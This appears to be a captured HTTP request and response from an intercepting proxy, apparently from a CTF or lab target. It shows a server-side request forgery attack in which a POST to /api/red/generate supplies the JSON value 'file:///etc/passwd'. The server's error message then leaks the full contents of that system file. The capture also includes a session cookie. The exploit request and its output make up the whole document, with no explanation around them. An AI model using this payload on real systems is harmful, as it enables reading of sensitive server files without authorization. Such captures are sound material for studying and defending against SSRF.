 http://94.237.52.115:43649
Send
1 POST /api/red/generate HTTP/1.1
2 Host: 94.237.52.115:43649
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.52.115:43649/dashboard
8 Content-Type: application/json
9 Content-Length: 28
10 Origin: http://94.237.52.115:43649
11 Connection: keep-alive
12 Cookie: connect.sid=s%3A6ZU8MrdRXSIJCm2ccESGSBeZkdjF9-Vz.
5FEuuAkqEGR45tlYlMblv96PgSJWKSssg8rnH37yYhs
13
14 {
"url":"file:///etc/passwd"
}
Response
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 1063
5 ETag: W/"427-R1Sa68BuIB5DA9eSXITaXi9q6Ek"
6 Date: Wed, 05 Jun 2024 08:03:30 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
11 "message": "Unknown error occured while fetching the image file: root:x:0:0:root:/root:/bin/
bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:
3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/
usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/
sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/
nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/
backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:
39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:
100:65534::/nonexistent:/usr/sbin/nologin\nredis:x:101:101::/var/lib/redis:/usr/sbin/nologin\n"
12 }